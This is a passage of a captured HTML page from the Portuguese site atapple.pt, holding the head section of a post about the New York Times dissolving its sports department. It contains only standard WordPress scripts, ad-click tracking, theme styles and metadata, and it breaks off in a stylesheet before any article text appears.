

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atapple.pt/o-new-york-times-esta-dissolvendo-seu-departamento-de-esportes/
body_size: 16771
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>O New York Times está dissolvendo seu departamento de esportes &#8211; All Things Apple</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
var trackScrolling=false;
var trackScrollingPercentage=false;
var ScrollingPercentageNumber=25;
var stLogInterval=10*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
var docTitle='O New York Times está dissolvendo seu departamento de esportes';
</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="All Things Apple &raquo; Feed" href="https://atapple.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="All Things Apple &raquo; Feed de comentários" href="https://atapple.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de All Things Apple &raquo; O New York Times está dissolvendo seu departamento de esportes" href="https://atapple.pt/o-new-york-times-esta-dissolvendo-seu-departamento-de-esportes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atapple.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atapple.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://atapple.pt/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://atapple.pt/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://atapple.pt/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://atapple.pt/wp-content/themes/newscard-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://atapple.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atapple.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".71123662a185b14ba4005fc6120e1d45").click(function() {
		jQuery.post(
			"https://atapple.pt/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "782429eabc",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://atapple.pt/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://atapple.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atapple.pt/wp-json/wp/v2/posts/5483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atapple.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://atapple.pt/o-new-york-times-esta-dissolvendo-seu-departamento-de-esportes/" />
<link rel='shortlink' href='https://atapple.pt/?p=5483' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atapple.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatapple.pt%2Fo-new-york-times-esta-dissolvendo-seu-departamento-de-esportes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atapple.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatapple.pt%2Fo-new-york-times-esta-dissolvendo-seu-departamento-de-esportes%2F&#038;format=xml" />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://static01.nyt.com/images/2023/07/10/multimedia/00gannett-1-mkwj/00gannett-1-mkwj-facebookJumbo.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:image" content="https://static01.nyt.com/images/2023/07/10/multimedia/00gannett-1-mkwj/00gannett-1-mkwj-facebookJumbo.jpg" />
<!-- FIFU:meta:end:twitter --><meta name="generator" content="Site Kit by Google 1.162.1" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('atapple.pt') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="pingback" href="https://atapple.pt/xmlrpc.php">
	<style type="text/css">
				@media (min-width: 768px) {
				}
		/* Color Scheme > links */
			::selection {
				background-color: #0095b6;
				color: #fff;
			}
			::-moz-selection {
				background-color: #0095b6;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before {
				color: #0095b6;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #0095b6;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #0095b6;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #0095b6;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button[type="submit"],
			.back-to-top a,
			#bbpress-forums button,
			div.bbp-submit-wrapper button,
			.bbp_widget_login .button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce button.button.alt.disabled,
			.woocommerce button.button.alt.disabled:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0095b6;
			}
			.btn-outline-theme {
				border-color: #0095b6;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #0095b6;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #0095b6;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #0095b6;
			}
			.stories-title,
			.widget-title {
				border-color: #0095b6;
			}
			</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 